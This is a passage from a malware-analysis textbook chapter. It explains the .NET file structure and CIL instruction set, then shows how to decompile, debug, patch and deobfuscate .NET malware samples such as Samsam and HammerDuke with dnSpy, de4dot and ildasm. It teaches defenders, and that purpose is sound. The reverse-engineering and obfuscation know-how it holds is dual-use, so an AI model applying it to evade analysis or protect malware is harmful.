
Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 304 ]
.NET COR20 headerThe COR20 header starts after 8 bytes of the .text section and contains basic informationabout the .NET file, as you can see in the following screenshot:
Figure 2: CLR header (COR20 header) and CLR streams
The values of this structure are as follows:
cb: Represents the size of the header (always 0x48)MajorRuntimeVersion and MinorRuntimeVersion: Always with values of 2and 5 (even with runtime 4)

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 305 ]
Metadata address and size: Contains all the CLR streams, which will bedescribed laterEntryPointToken: Represents the EntryPoint and contains 2 values(0x6000012):
0x06: Represents the sixth table in the first stream, that is, Methods(we will talk about streams in detail later)0x12 (18): Represents the method ID in the methods table, as youcan see in the following screenshot:
Figure 3: The EntryPoint method in the methods table in the first stream, #~
This header points to the metadata structure that contains all the information about classes,methods, strings, and so on.

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 306 ]
Metadata streamsMetadata contains five sections that are similar to the PE file sections, but they are calledstreams. The streams' names start with # and are as follows:
#~: This stream contains all the tables that store information about classes,namespaces (classes containers), events, methods, attributes, and so on. Eachtable has a unique ID (for example, the Methods table has an ID of 0x6).#Strings: This stream includes all the strings that are used in the #~ section.This includes the methods' names, classes' names, and so on. The structure of thissection is basically each item starts with its length, followed by the string, andthen the next item length followed by the string, and so on.#US: This stream is similar to the #Strings stream, but it contains the stringsthat are used by the application itself, like in the following screenshot (with thesame structure of item length followed by the string):
Figure 4: #US unicode string started with the length and followed by the actual string
#GUID: Stores the unique identifiers (GUIDs).#blob: This stream is similar to #US and #Strings, but it contains all binarydata related to the application. It has the same format of the item length,followed by the data blob.
So, this is the structure of the .NET application. Now, let's take a look at how to identify the.NET application from a native .exe file.
How to identify a .NET application from PEcharacteristicsThe first way that a .NET PE file can be identified is by using a PEiD or CFF Explorer thatincludes signatures covering .NET applications, as you can see in the following screenshot:

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 307 ]
Figure 5: PEiD detecting a .NET application
The second way is to check the Import Table inside the data directory. .NET applicationsalways import only one API, which is _CorExeMain from mscoree.dll here:
Figure 6: .NET application import table

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 308 ]
Finally, you can check the last entry in the data directory, which represents the CLR header.If it's populated (that is, contains values other than NULL) then it's a .NET application, andthis should be a CLR header (you can use CFF Explorer to check that).
The CIL language instruction setThe CIL (also known as MSIL) language is very similar to RISC assembly languages.However, it doesn't include any registers and all the variables, classes, fields, methods, andso on are accessed through their ID in the streams and their tables. Local variables are alsoaccessed through their ID in methods. Most of the code is based on loading variables,constants, and so on into the stack, performing an operation (whose result is stored on thestack), and popping this result back into a local variable or field in an object.
This language consists of a set of opcodes and arguments for these opcodes (if necessary).Most of the opcodes take up 1 byte. Let's take a look at the instructions of this language.
Pushing into stack instructionsThere are many instructions for storing values or IDs into the stack. These can be accessedlater for an operation or to be stored in another variable. Here are most of them:
ldc Loads a constant into the stack (ldc.i4 10: pushes an int32 value of 10 into the stack)
ldfldLoads a field of an object into a stack given its ID (takes 2 bytes for an ID or uses ldfld.sfor 1 byte ID)
ldsflda Loads the address or the reference to a field into the stack (the object reference has to be inthe stack already)
ldobj Loads an object into the stackldelem Loads an element of an array into the stack given its index (ldelem.s for short)ldelema Loads the address of an element of an array into the stackldarg Loads an argument of a method into the stack given the argument number or IDldstr Loads a string from metadata (#US) into the stack given its ID ldnull Pushes a null value into the stack
ldlocLoads a local variable into the stack given its ID (ldloc.s for short form and ldloc.0until ldloc.3 for the first four local variables)
ldloca Loads the reference of a local variable into the stackldlen Loads the length of a string into the stack
sizeof Loads the size of a class (the size of the memory space that should be allocated for any objectof that class) into the stack

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 309 ]
For all the instructions that take an ID, these instructions take an ID in 2-byte form. There is a shorter version of them that has the suffix .s addedto them, which takes an ID in 1-byte form.
The instructions that deal with constants or elements of an array (ldc and ldelem) take asuffix that describes the type of that value. Here are the used types:
.i (.i1, .i2, .i4, i8) Integer (int8, int16, int32, or int64)
.u (.u1, .u2, .u4, .u8) Unsigned integer
.r (.r4, .r8) Float numbers (float32 and float64)
.ref A reference of the element object (only ldelem)
Now, let's look at how to pull out a value from the stack into another variable or field.
Pulling out a value from the stackHere are the instructions that let you pull out (pop) a value or a reference from the stackinto another variable or field:
pop Pops a value out of the stack (doesn't store it in any variable)starg Stores a value from the stack into a method's argument
stelem Stores a value from the stack into an element of an array (given the element ID and thereference to the array on top of the stack)
stfld(stsfld) Stores a value from the stack to a field ( and stsfld for static fields)
stind Stores a value from the stack in a specific memory address (which is pushed into thestack before the value is pushed)
stlocStores a value from the stack into a local variable (it also has stloc.0 untilstloc.3)
stobj Stores an object from the stack (that includes the reference to it) to a memory address,which is also pushed into the stack
The instructions that take IDs also have a shorter version withthe .s suffix and some instructions such as stind and stelem, and thevalue type suffix as well (such as .i4 or .r8).

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 310 ]
Mathematical and logical operationsThe CIL language implements the same operations that you will see in any assemblylanguage, such as add, sub, shl, shr, xor, or, and, mul, div, not, neg, rem (the remainderfrom a division), and nop for no operation.
These instructions take their arguments from the stack and save the result back into thestack. These can be stored in a variable using any store instruction (such as stloc).
Branching instructionsThis is the last important set of instructions to learn. These instructions are related tobranching and conditional jumps. These instructions are not so different from the assemblylanguage either, but they depend on the stack values for comparing and branching:
call Calls a method or a static method of a class callvirt Calls a method of an object (the object reference needs to be pushed in the stack earlier)ret Return from a methodjmp Exit the current method and jump to a specific method (given the ID of that method)
beq and bne Branch if equal and branch if not equal (given the line number of the target instruction tobranch to)
blt and ble Branch if lower and branch if lower or equalbgt and bge Branch if greater and branch if greater or equalbrfalse Branch if the result is False (other aliases include brzero and brnull)brtrue Branch if the result is True (other aliases include brinst)br (br.s) Branch to target given the line number to branch to (br.s for short)
CIL language to higher-level languagesSo far, we've discussed the various IL language instruction sets and the key differentiatingfactors of a .NET application, as well as its file structure. In this section, we will take a lookat how these higher-level languages (VB.NET, C#, and others), as well as their statements,branches, and loops get converted into CIL language.
Local variable assignmentsHere is an example of setting a local variable value with a constant value of 10:
X = 10;

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 311 ]
This will be converted into the following:
ldc.i4 10 //pushes to the stack an int32 constant with value 10stloc.0 //stores a value in local variable 0 (X) from stack
Local variable assignment with a method return valueHere is another more complicated example that shows you how to call a method, push itsarguments to the stack, and store the return value into a local variable (here, it's calling astatic method from a class directly and not a virtual method from an object):
Process[] Process =System.Diagnostics.Process::GetProcessesByName("App01");
The intermediate code looks like:
ldstr "App01" //here, ldstr access that string with its ID and thestring itself is saved in #US stream call class [System]System.Diagnostics.Process[][System]System.Diagnostics.Process::GetProcessesByName(string) stloc.0 //Store the return value in local variable 0 (X)
Basic branching statementsFor if statements, the C# code looks like this:
if (X == 50) { Y = 20; }
The IL language will look like this (here, we are adding the line number for branchinginstructions):
00: ldloc.0 //load local variable 1 (X) 01: ldc.i4.s 50 //load in32 constant with value 50 into the stack 02: bne 5 //if not equal, branch/jump to line number 5 03: ldc.i4.s 20 //load in32 constant with value 20 into the stack 04: stloc.1 //store the value 20 from the stack to the localvariable 1 (Y) 05: nop //Here could be any code that is after the If statement 06: nop

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 312 ]
Loops statementsThe last example we will cover in this section is the for loop. This statement is morecomplicated than if statements and even more than while statement for loops. However, it'smore widely used in C# and understanding it will help you understand other complicatedstatements in IL language. The C# code looks like this:
for (i = 0; i < 50; i++) { X = i + 20; }
The equivalent IL code will look like this:
00: ldc.i4.0 //pushes a constant with value 001: stloc.0 //stores it in local variable 0 (i). This represents i = 002: br 11 //unconditional branching to line 1103: ldloc.0 //loads variable 0 (i) into stack04: ldc.i4.s 20 //loads an int32 constant with value 20 into stack05: add //adds both values from the stack and push the result back to stack(i + 20)06: stloc.1 //stores the result to local variable 1 (X)07: ldloc.0 //loads local variable 0 (i)08: ldc.i4.1 //pushes a constant value of 109: add //adds both values10: stloc.0 //stores in local variable i (i++)11: ldloc.0 //loads again local variable i (this is the branchingdestination)12: ldc.i4.s 50 //loads an int32 constant with value 50 into stack13: blt.s 3 //compare both values from stack (i and 50) and branch to linenumber 3 if the first value is lower
That's it for the .NET file structure and its IL language. Now, let's take a look at how we cananalyze .NET malware.
.NET malware analysisAs you may know, .NET applications are easy to disassemble and decompile so that theyare as close to the original source code as possible. This leaves malware more exposed toreverse engineering. There are multiple obfuscation techniques that we will describe in thissection, as well as the deobfuscation process. First, let's explore the available tools for .NETreverse engineering.
Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 313 ]
.NET analysis toolsHere are the most well-known tools for decompiling and analysis:
ILSpy: This is a good decompiler for static analysis, but it doesn't have the abilityto debug the malware.Dnspy: Based on ILSpy and dnlib, it's a decompiler that allows you to debug andpatch the code..NET reflector: A commercial decompiler tool for static analysis and debuggingin Visual Studio..NET IL Editor (DILE): Another powerful tool that allows for the disassemblingand debugging of .NET applications.dotPeek: A tool that's used to decompile malware into C# code. Good for staticanalysis and for recompiling and debugging with the help of Visual Studio.Visual Studio: Visual Studio is the main IDE for .NET languages. It provides theability to compile the source code and debug .NET applications.SOSEX: A plugin for WinDbg that simplifies .NET debugging.
Here are the most well-known deobfuscation tools:
de4dot: Based on dnlib as well, this is very useful in deobfuscating samples thatare obfuscated by known obfuscation toolsNoFuserEx: A deobfuscator for the ConfuserEx obfuscatorDetect It Easy (die): A good tool for detecting the obfuscator that was used forthe sample
Static and dynamic analysis (with Dnspy)Now, we will take a look at how to we can perform static analysis, dynamic analysis, andpatch the sample to delete or modify the obfuscator code.

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 314 ]
.NET static analysisThere are multiple tools that can help you disassemble and decompile a sample, and evenconvert it completely into C# or VB.NET source code. You can use Dnspy to decompile asample by just dragging and dropping it into the application interface. This is what thisapplication looks like:
Figure 7: Static analysis with Dnspy
You can click on File | Export To Project to export the decompiled source code into aVisual Studio project. Now, you can read the source code, modify it, write comments on it,or modify the names of the functions for better analysis. Dnspy has the ability to show theactual IL language of the sample by right-clicking and choosing Edit IL Language from themenu.
To go to the main function, you can right-click on the program (from the sidebar) andchoose Go To Entry Point. However, it is possible that the main functionality will belocated in other functions, such as OnRun, OnStartup, or OnCreateMainForm, or in forms.When analyzing code associated with forms, start from their constructor (.ctor) and payattention to what function is being added to the base.Load, as well as what functions arecalled after this. Some methods like the form's OnLoad method may be overridden as well.
Another tool that you could use would be dotPeek. It's a free tool that can also decompile asample and export it to C# source code. It has a very similar interface to Visual Studio. Youcan also analyze the CIL language using IDA.

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 315 ]
Finally, a standard ildasm tool can disassemble and export the IL code of a sample:
ildasm.exe <malware_sample> /output output.il
.NET dynamic analysisFor debugging, there are fewer tools to use. Dnspy is a complete solution when it comes tostatic and dynamic analysis. It allows you to set breakpoints, and step into and step over fordebugging. It also shows the variables' values.
To start debugging, you need to set a breakpoint on the EntryPoint of the sample. Anotheroption is to export the source code to C#, and then recompile and debug the program inVisual Studio, which will give you full control over the execution. Visual Studio also showsthe variables' values and has lots of features to facilitate debugging.
If the sample is too obfuscated to debug or export to C# code by dotPeek or Dnspy, you canrely on ildasm.exe to export the sample code in IL language and use ilasm.exe tocompile it again with debug information. Here is how to recompile it with ilasm.exe:
ilasm.exe /debug output.il /output=<new sample exe file>
With /debug, a .pdb file for the sample is created that includes the debug information.
Patching a .NET sampleThere are multiple ways to modify the sample code for deobfuscating, simplifying the code,or forcing the execution to go through a specific path. The first option is to use the Dnspypatching capability. In Dnspy, you can edit any method or class by right-clicking,selecting Edit Method (C#), modifying the code, and recompiling. You can also exportthe whole project, modify the source code, go to Edit Method (C#), and click on the C#icon to import a source code file to be compiled by replacing the original code of that class.You can also modify the malware source code (after exporting) in Visual Studio andrecompile it for debugging.

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 316 ]
In Dnspy, you can modify the local variables' names by selecting Edit ILInstruction from the menu and selecting locals to modify by their local variable names,as shown in the following screenshot. In regards to the classes and methods, you canmodify their names just by updating them in Edit Method (C#) or Edit Class (C#)and compiling:
Figure 8: Editing local variables in Dnspy
You can also edit the IL code directly by selecting Edit IL Instruction and modifying theinstructions. This allows you to choose the instruction and the field or the variable youwant to access.
Dealing with obfuscationIn this section, we will take a look at different common obfuscation techniques for .NETsamples and how to deobfuscate them.

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 317 ]
Obfuscated names for classes, methods, and othersOne of the most common obfuscation techniques is basically to obfuscate the names of theclasses, methods, variables, fields, and so on—basically everything that has a name.Obfuscation can get even harder if you obfuscate the names into other alphabets or othersymbols (since the names are in Unicode), such as Chinese or Japanese.
You can easily deobfuscate such samples by running the de4dot deobfuscator from thecommand line, like so:
de4dot.exe <sample>
This will rename all the obfuscated names, as you can see in the following screenshot(the HammerDuke sample is shown here):
Figure 9: Hammerduke sample before and after running de4dot to deobfuscate the names
You can also rename the methods manually to add more meaningful names by right-clicking on the method and then selecting Edit Method or clicking Alt + Enter and changingthe name of the method. After that, you need to save the module and reload it for thechanges to be put into effect.
You can also edit local variable names by right-clicking on the method and choosing EditMethod Body or Edit IL Instructions and choosing Locals.

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 318 ]
Encrypted strings inside the binaryAnother common technique used by .NET samples is encrypting the malware strings.Encrypting strings hides these strings from signature-based tools, as well as from lessexperienced malware analysts. Working with encrypted strings requires finding thedecryption function and setting a breakpoint on each of its calls, as you can see in thefollowing screenshot:
Figure 10: Samsam ransomware encrypted strings getting decrypted in memory

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 319 ]
Sometimes, there are hard to reach encrypted strings, so you may not see them decryptedin the normal execution of the malware. For example, because the C&C is down and maybethese are additional C&C addresses that won't get decrypted if the first C&C is working. Inthese cases, you can do any of the following:
You can use de4dot to decrypt the encrypted strings by giving it the method ID.You can find the method ID by checking the Methods table in the #~ stream, asyou can see in the following screenshot:
Figure 11: Samsam ransomware decryption function myff11(), ID 0x0600000C
You can then decrypt the strings dynamically using the following command:
de4dot <sample> --strtyp delegate --strtok <decryption methodID>
You can modify the EntryPoint code and add a call to the decryption function todecrypt the strings. The preceding screenshot is actually created by repointingcalls to the decryption functions, including the encrypted strings. For Dnspy tocompile this code, you have to use these strings by changing an object field orcalling System.Console.Writeline() to print that string to the console. Youwill need to save the module after modifying it and reopen it for the changes tobe put into effect.Another option is to export the whole malware source code from Dnspy byclicking on File | Export To Project or using dotPeek to export it, modify it, andthen recompile it with Visual Studio before debugging it.

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 320 ]
The sample is obfuscated using an obfuscatorThere are many .NET obfuscators available. They are mostly used for key protection, butthey are also commonly used by malware authors to protect their samples from reverseengineering. There are multiple tools for detecting known packers, for example, Detect ItEasy (die), as you can see in the following screenshot:
Figure 12: Detect it Easy for detecting the obfuscator (ConfuserEx)
You can also use de4dot to detect the obfuscator only running the de4dot.exe -d<sample> command or deobfuscate the sample using the de4dot.exe<sample> command.

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 321 ]
For custom and unknown obfuscators, you will need to go through debugging andpatching to deal with them. Before doing so, check different sources, if there are solutionsor deobfuscators for it, or even if the obfuscator is actually open source (suchas ConfuserEx). If the obfuscator is shareware, you may be able to communicate withthem and get their aid to deobfuscate the sample (as these obfuscators are not designed tohelp malware authors protect their samples).
The essentials of Visual BasicVisual Basic is a high-level programming language developed by Microsoft and based onthe BASIC family of languages. Its main feature at the time of appearance was the ability toquickly create graphical interfaces and good integration with the COM model, whichfostered easy access to ActiveX Data Objects (ADOs).
The last version of it was released in 1998 and the extended support for it ended in 2008.However, all modern Windows operating systems keep supporting it and, while it is rarelyused by APT actors, many mass malware families are still written on it. In addition, manymalicious packers use this programming language as well, often detected asVbcrypt/VBKrypt or something similar. Finally, Visual Basic for Applications (VBA),which is still widely used in Microsoft Office applications and was even upgraded toversion 7 in 2010, is largely the same language as VB6 and uses the same runtime library.
In this section, we will dive into two different compilation modes supported by the latestversion of Visual Basic (VB6), provide recommendations on how to analyze samplesimplementing them, and explain why we are discussing this in this chapter.
